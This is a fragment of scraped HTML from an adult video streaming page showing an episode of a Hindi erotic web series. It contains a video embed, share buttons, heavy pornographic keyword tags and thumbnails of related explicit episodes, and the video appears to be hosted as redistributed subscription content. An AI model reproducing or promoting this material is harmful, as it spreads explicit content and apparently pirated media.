Originals 2021 Hindi Hot Web Series Episode 3." /> 		<meta itemprop="duration" content="P0DT0H22M55S" /> 	<meta itemprop="thumbnailUrl" content="" /> 			<meta itemprop="contentURL" content="https://ixifile.xyz/indian/1/LooKande3%20woow%20originals.mp4" /> 		<meta itemprop="uploadDate" content="2022-07-18T02:09:48+05:30" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe src="https://bindasmood.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3</h1>							<span class="views"><i class="fa fa-eye"></i> 3K</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="3304" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="3304" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://bindasmood.com/loo-kande-woow-originals-2021-hindi-hot-web-series-episode-3&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://bindasmood.com/loo-kande-woow-originals-2021-hindi-hot-web-series-episode-3"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://bindasmood.com/loo-kande-woow-originals-2021-hindi-hot-web-series-episode-3"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bindasmood.com/loo-kande-woow-originals-2021-hindi-hot-web-series-episode-3&amp;title=Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3&amp;summary=&lt;!-- wp:paragraph --&gt; &lt;p&gt;Watch Now Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3.&lt;/p&gt; &lt;!-- /wp:paragraph --&gt;&amp;source=https://bindasmood.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 			 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://bindasmood.com/loo-kande-woow-originals-2021-hindi-hot-web-series-episode-3"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://bindasmood.com/loo-kande-woow-originals-2021-hindi-hot-web-series-episode-3&title=Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="http://vk.com/share.php?url=https://bindasmood.com/loo-kande-woow-originals-2021-hindi-hot-web-series-episode-3" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://bindasmood.com/loo-kande-woow-originals-2021-hindi-hot-web-series-episode-3</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://bindasmood.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder"></i> Hindi Hot Web Series</a><a href="https://bindasmood.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder"></i> Hindi Porn Web Series</a><a href="https://bindasmood.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i> hindi hot movies</a><a href="https://bindasmood.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i> hindi hot sex video</a><a href="https://bindasmood.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i> hindi hot short film</a><a href="https://bindasmood.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i> hindi hot shot porn movies 2021</a><a href="https://bindasmood.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://bindasmood.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i> hindi hot x xxx video</a><a href="https://bindasmood.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i> hindi hot xxx</a><a href="https://bindasmood.com/tag/loo-kande-2021" class="label" title="loo kande 2021"><i class="fa fa-tag"></i> loo kande 2021</a><a href="https://bindasmood.com/tag/loo-kande-2021-episode-1" class="label" title="loo kande 2021 episode 1"><i class="fa fa-tag"></i> loo kande 2021 episode 1</a><a href="https://bindasmood.com/tag/loo-kande-2021-hindi-hot-web-series" class="label" title="loo kande 2021 hindi hot web series"><i class="fa fa-tag"></i> loo kande 2021 hindi hot web series</a><a href="https://bindasmood.com/tag/loo-kande-2021-woow-originals" class="label" title="loo kande 2021 woow originals"><i class="fa fa-tag"></i> loo kande 2021 woow originals</a><a href="https://bindasmood.com/tag/loo-kande-woow-originals" class="label" title="loo kande woow originals"><i class="fa fa-tag"></i> loo kande woow originals</a><a href="https://bindasmood.com/tag/loo-kande-woow-originals-episode-1" class="label" title="loo kande woow originals episode 1"><i class="fa fa-tag"></i> loo kande woow originals episode 1</a><a href="https://bindasmood.com/tag/loo-kande-woow-originals-episode-2" class="label" title="loo kande woow originals episode 2"><i class="fa fa-tag"></i> loo kande woow originals episode 2</a><a href="https://bindasmood.com/tag/loo-kande-woow-originals-episode-3" class="label" title="loo kande woow originals episode 3"><i class="fa fa-tag"></i> loo kande woow originals episode 3</a><a href="https://bindasmood.com/tag/loo-kande-woow-originals-hot-video" class="label" title="loo kande woow originals hot video"><i class="fa fa-tag"></i> loo kande woow originals hot video</a><a href="https://bindasmood.com/tag/loo-kande-woow-originals-porn-video" class="label" title="loo kande woow originals porn video"><i class="fa fa-tag"></i> loo kande woow originals porn video</a><a href="https://bindasmood.com/tag/loo-kande-woow-originals-web-series" class="label" title="loo kande woow originals web series"><i class="fa fa-tag"></i> loo kande woow originals web series</a><a href="https://bindasmood.com/tag/web-series" class="label" title="web series"><i class="fa fa-tag"></i> web series</a><a href="https://bindasmood.com/tag/woow-originals" class="label" title="woow originals"><i class="fa fa-tag"></i> woow originals</a><a href="https://bindasmood.com/tag/woow-originals-adult-video" class="label" title="woow originals adult video"><i class="fa fa-tag"></i> woow originals adult video</a><a href="https://bindasmood.com/tag/woow-originals-hindi-sex-film" class="label" title="woow originals hindi sex film"><i class="fa fa-tag"></i> woow originals hindi sex film</a><a href="https://bindasmood.com/tag/woow-originals-hot-short-film" class="label" title="woow originals hot short film"><i class="fa fa-tag"></i> woow originals hot short film</a><a href="https://bindasmood.com/tag/woow-originals-hot-video" class="label" title="woow originals hot video"><i class="fa fa-tag"></i> woow originals hot video</a><a href="https://bindasmood.com/tag/woow-originals-porn-film" class="label" title="woow originals porn film"><i class="fa fa-tag"></i> woow originals porn film</a><a href="https://bindasmood.com/tag/woow-originals-porn-web-series" class="label" title="woow originals porn web series"><i class="fa fa-tag"></i> woow originals porn web series</a><a href="https://bindasmood.com/tag/woow-originals-sex-video" class="label" title="woow originals sex video"><i class="fa fa-tag"></i> woow originals sex video</a><a href="https://bindasmood.com/tag/woow-originals-web-series" class="label" title="woow originals web series"><i class="fa fa-tag"></i> woow originals web series</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc"> 			 <p>Watch Now Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3.</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_2" style="display: none;"></script>	<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_3" style="display: none;"></script>	</div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep3-1.webp" class="thumb-block video-preview-item full-width post-30061 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="30061"> 	<a href="https://bindasmood.com/kaam-shastra-2026-kahaniplay-hindi-xxx-web-series-episode-3" title="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep3-1.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">30:04</span>		</div> 		<header class="entry-header"> 			<span class="title">Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 3</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 80%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep2.webp" class="thumb-block video-preview-item full-width post-30058 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="30058"> 	<a href="https://bindasmood.com/kaam-shastra-2026-kahaniplay-hindi-xxx-web-series-episode-2" title="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep2.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">36:38</span>		</div> 		<header class="entry-header"> 			<span class="title">Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 2</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 80%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep1.webp" class="thumb-block video-preview-item full-width post-30055 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="30055"> 	<a href="https://bindasmood.com/kaam-shastra-2026-kahaniplay-hindi-xxx-web-series-episode-1" title="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep1.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">32:46</span>		</div> 		<header class="entry-header"> 			<span class="title">Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 1</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/SEVA-Ep1-Dzyreplay.webp" class="thumb-block video-preview-item full-width post-30052 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-dzyreplay tag-dzyreplay-adult-film tag-dzyreplay-app tag-dzyreplay-free tag-dzyreplay-hindi-uncut-porn-video tag-dzyreplay-hindi-uncut-video tag-dzyreplay-hot-short-film tag-dzyreplay-movies tag-dzyreplay-original tag-dzyreplay-originals tag-dzyreplay-originals-porn-video tag-dzyreplay-originals-xxx-video tag-dzyreplay-porn tag-dzyreplay-porn-video tag-dzyreplay-sex tag-dzyreplay-sex-film tag-dzyreplay-sex-video tag-dzyreplay-sex-videos tag-dzyreplay-short-film tag-dzyreplay-uncut-porn-video tag-dzyreplay-video tag-dzyreplay-videos tag-dzyreplay-web-series tag-dzyreplay-webseries tag-dzyreplay-xxx tag-dzyreplay-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-seva-2026-dzyreplay tag-seva-2026-dzyreplay-episode-1 tag-seva-2026-dzyreplay-episode-2 tag-seva-2026-dzyreplay-hindi-porn-video tag-seva-2026-dzyreplay-hindi-sex-video tag-seva-2026-dzyreplay-hindi-xxx-video tag-seva-2026-dzyreplay-originals tag-seva-dzyreplay tag-seva-dzyreplay-adult-short-film tag-seva-dzyreplay-hindi-hot-short-film tag-seva-dzyreplay-hindi-porn-video tag-seva-dzyreplay-hindi-uncut-porn-video tag-seva-dzyreplay-porn-video tag-seva-dzyreplay-sex-video tag-seva-dzyreplay-xxx-video tag-uncut tag-uncut-xxx-video tag-www-dzyreplay tag-xxx tag-xxx-video" data-post-id="30052"> 	<a href="https://bindasmood.com/seva-2026-dzyreplay-hindi-uncut-xxx-web-series-episode-1" title="Seva 2026 Dzyreplay Hindi Uncut XXX Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/SEVA-Ep1-Dzyreplay.webp" alt="Seva 2026 Dzyreplay Hindi Uncut XXX Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">19:04</span>		</div> 		<header class="entry-header"> 			<span class="title">Seva 2026 Dzyreplay Hindi Uncut XXX Web Series Episode 1</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 60%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Rangeela-6.webp" class="thumb-block video-preview-item full-width post-30046 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-hot-sex-video category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video category-ullu-originals-web-series tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2026-porn-web-series tag-rangeela tag-rangeela-2026-ullu tag-rangeela-2026-ullu-originals tag-rangeela-2026-ullu-porn-web-series tag-rangeela-part-1-ullu-originals tag-rangeela-part-2-ullu-originals tag-rangeela-ullu-hindi-porn-web-series tag-rangeela-ullu-hindi-web-series tag-rangeela-ullu-hot-web-series tag-rangeela-ullu-originals tag-rangeela-ullu-originals-episode-1 tag-rangeela-ullu-originals-episode-2 tag-rangeela-ullu-originals-episode-3 tag-rangeela-ullu-originals-episode-4 tag-rangeela-ullu-originals-episode-5 tag-rangeela-ullu-originals-episode-6 tag-rangeela-ullu-porn-video tag-rangeela-ullu-porn-web-series tag-rangeela-ullu-sex-web-series tag-rangeela-ullu-xxx-web-series tag-ullu tag-ullu-app tag-ullu-hindi-full-movie-2026-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-new-web-series-2026 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2026 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="30046"> 	<a href="https://bindasmood.com/rangeela-2026-ullu-originals-hindi-xxx-web-series-episode-6" title="Rangeela 2026 Ullu Originals Hindi XXX Web Series Episode 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Rangeela-6.webp" alt="Rangeela 2026 Ullu Originals Hindi XXX Web Series Episode 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">27:34</span>		</div> 		<header class="entry-header"> 			<span class="title">Rangeela 2026 Ullu Originals Hindi XXX Web Series Episode 6</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 3K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Rangeela-5.webp" class="thumb-block video-preview-item full-width post-30043 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-hot-sex-video category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video category-ullu-originals-web-series tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2026-porn-web-series tag-rangeela tag-rangeela-2026-ullu tag-rangeela-2026-ullu-originals tag-rangeela-2026-ullu-porn-web-series tag-rangeela-part-1-ullu-originals tag-rangeela-part-2-ullu-originals tag-rangeela-ullu-hindi-porn-web-series tag-rangeela-ullu-hindi-web-series tag-rangeela-ullu-hot-web-series tag-rangeela-ullu-originals tag-rangeela-ullu-originals-episode-1 tag-rangeela-ullu-originals-episode-2 tag-rangeela-ullu-originals-episode-3 tag-rangeela-ullu-originals-episode-4 tag-rangeela-ullu-originals-episode-5 tag-rangeela-ullu-originals-episode-6 tag-rangeela-ullu-porn-video tag-rangeela-ullu-porn-web-series tag-rangeela-ullu-sex-web-series tag-rangeela-ullu-xxx-web-series tag-ullu tag-ullu-app tag-ullu-hindi-full-movie-2026-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series 